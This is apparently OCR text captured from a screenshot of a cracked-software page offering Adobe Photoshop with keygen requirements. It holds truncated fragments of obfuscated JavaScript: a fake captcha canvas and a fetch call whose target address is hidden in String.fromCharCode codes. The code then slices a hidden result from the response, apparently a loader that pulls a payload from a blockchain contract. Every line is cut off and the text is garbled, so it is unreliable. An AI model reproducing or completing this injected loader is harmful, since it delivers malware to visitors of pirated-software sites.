
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP//
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack
Adobe Photoshop serves as a raster graphics editor